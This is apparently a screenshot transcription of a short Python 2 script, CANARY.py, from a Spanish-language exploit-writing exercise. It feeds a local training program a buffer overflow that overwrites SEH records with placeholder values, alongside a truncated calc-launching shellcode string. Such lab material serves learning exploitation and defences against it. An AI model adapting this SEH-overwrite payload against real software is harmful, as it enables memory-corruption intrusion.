 38 CANARY.py
NODEP.py × NO_DEP\script.py × DEP\script.py × NO_DEP.py × CANARY.py ×
1 from os import *
2 import struct
3 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x
4
5 stdin,stdout = popen4(r'CANARY_sin_DEP.exe -1')
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9 next=struct.pack("<L", 0x42434445)
10 seh=struct.pack("<L", 0x46474849)
11
12 fruta = 844 * "A" + next + seh + 6000 * "B" + "\n"
13
14 print stdin
15
16 print "Escribe: " + fruta
17 stdin.write(fruta)
18 print stdout.read(40)